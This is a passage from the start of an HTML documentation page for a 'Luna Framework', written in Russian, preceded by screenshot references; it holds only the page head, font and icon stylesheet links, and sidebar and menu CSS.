





<file: luna-site/docs.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Luna Framework - Документация</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&family=Roboto+Mono:wght@300;400;500&display=swap" rel="stylesheet">
    <style>
        :root {
            --primary: #6c5ce7;
            --primary-dark: #5649c5;
            --secondary: #00cec9;
            --dark: #2d3436;
            --light: #f7f9fa;
            --gray: #636e72;
            --success: #00b894;
            --warning: #fdcb6e;
            --danger: #ff7675;
            --code-bg: #1e1f29;
            --shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
            --sidebar-width: 280px;
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: 'Montserrat', sans-serif;
            background: linear-gradient(135deg, #1a1a2e 0%, #16213e 100%);
            color: var(--light);
            line-height: 1.6;
            overflow-x: hidden;
        }
        
        .container {
            display: flex;
            min-height: 100vh;
        }

        .sidebar {
            width: var(--sidebar-width);
            background: rgba(26, 26, 46, 0.95);
            backdrop-filter: blur(10px);
            padding: 30px 0;
            position: fixed;
            height: 100vh;
            overflow-y: auto;
            border-right: 1px solid rgba(255, 255, 255, 0.05);
        }
        
        .sidebar-header {
            padding: 0 30px 30px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.05);
        }
        
        .logo {
            display: flex;
            align-items: center;
            gap: 15px;
            margin-bottom: 20px;
        }
        
        .logo-icon {
            font-size: 28px;
            color: var(--secondary);
        }
        
        .logo-text {
            font-size: 24px;
            font-weight: 700;
            background: linear-gradient(to right, var(--secondary), var(--primary));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
        }
        
        .search-box {
            position: relative;
        }
        
        .search-box input {
            width: 100%;
            padding: 12px 15px 12px 40px;
            border-radius: 8px;
            border: none;
            background: rgba(255, 255, 255, 0.1);
            color: white;
            font-family: 'Montserrat', sans-serif;
        }
        
        .search-box i {
            position: absolute;
            left: 15px;
            top: 50%;
            transform: translateY(-50%);
            color: var(--gray);
        }
        
        .sidebar-menu {
            padding: 30px 0;
        }
        
        .menu-category {
            margin-bottom: 30px;
        }
        
        .menu-category h3 {
            padding: 0 30px;
            font-size: 16px;
            text-transform: uppercase;
            letter-spacing: 1px;
            color: var(--secondary);
            margin-bottom: 15px;
        }
        
        .menu-links {
            list-style: none;
        }
        
        .menu-links li {
            margin-bottom: 5px;
        }
        
        .menu-links a {
            display: block;
            padding: 10px 30px;
            color: #d0d0d0;
            text-decoration: none;
            transition: all 0.3s ease;
            position: relative;
        }
        
        .menu-links a:hover {
            color: var(--secondary);
            background: rgba(108, 92, 231, 0.1);
        }
        
        .menu-links a.active {
            color: var(--secondary);
            background: rgba(108, 92, 231, 0.2);
        }
        
        .menu-links a.active::before {
            content: '';
            position: absolute;
            left: 0;
            top: 0;
            height: 100%;
            width: 4px;
